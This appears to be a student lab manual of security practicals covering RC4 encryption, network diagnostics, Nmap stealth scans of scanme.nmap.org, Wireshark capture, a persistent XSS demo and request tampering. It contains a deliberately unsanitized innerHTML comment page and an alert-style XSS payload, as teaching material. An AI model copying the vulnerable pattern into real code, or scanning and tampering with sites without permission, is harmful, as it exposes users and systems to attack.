
Practical 2
Aim: Use CryptTool to encrypt and decrypt passwords using RC4 algorithm.

- Click Encrypt/Decrypt Tab
- Select Symmetric (Modern)
- Using RC4.



Practical 3
Aim: Using Traceroute, ping, ifconfig, netstat Command

Step 1: Ping all the IP addresses


Step 2: run ipconfig/ifconfig


Step 3: run Netstat


Step 4: run ARP command


Step 4: run tracert command


Practical 4
Aim: Using Nmap scanner to perform port scanning of various forms – ACK, SYN, FIN, NULL, and XMAS.



SYN (Stealth) Scan (-sS)
Command: nmap -p22,113,139 scanme.nmap.org



FIN Scan (-sF)
Command: nmap -sF -T4 scanme.nmap.org



NULL Scan (-sN)
Command: nmap –sN –p 22 scanme.nmap.org


ACK -sA (TCP ACK scan)
Command: nmap -sA -T4 scanme.nmap.org



XMAS Scan (-sX)
Command: nmap -sX -T4 scanme.nmap.org


Practical 5
Aim: Capturing and analyzing network packets using Wireshark (Fundamentals): - Identification the live network - Capture Packets

Step 1:Install and open WireShark.








Practical 6
Aim: Simulate persistent cross-site scripting attack

<!DOCTYPE html>
<html>
<head>
<title>XSS Test App</title>
<style>
body {
font-family: Arial;
margin: 40px;
}
input, button {
padding: 8px;
margin: 5px;
}
.comment {
border: 1px solid #ccc;
padding: 10px;
margin-top: 10px;
}
</style>
</head>
<body>
<h2>Comment Form (XSS Vulnerable)</h2>
<form onsubmit="saveComment(); return false;">
<input type="text" id="comment" placeholder="Enter
comment">
<button type="submit">Submit</button>
</form>
<h3>Comments:</h3>
<div id="output"></div>
<script src="script.js"></script>
</body>
</html>

function saveComment() {
let comment = document.getElementById("comment").value;
// Save comment (persistent storage)
localStorage.setItem("userComment", comment);
displayComment();
}
function displayComment() {
let storedComment = localStorage.getItem("userComment");
// ❌ VULNERABLE LINE (no sanitization)
document.getElementById("output").innerHTML =
"<div class='comment'>" + storedComment + "</div>";
}
// Load stored comment on page refresh
displayComment();

Input
<img src=x onerror=alert('XSS')>



Practical 7
Aim- Session Impersonation with Firefox and Tamper Data
Tamper DATA add-on
1. open the Firefox and download extension “Temper data”
2. Add that extension in browser.
3. Now open Any Websites.



4. Now click on that Extension.
5. Enter the URL in that Text box and start tempering.
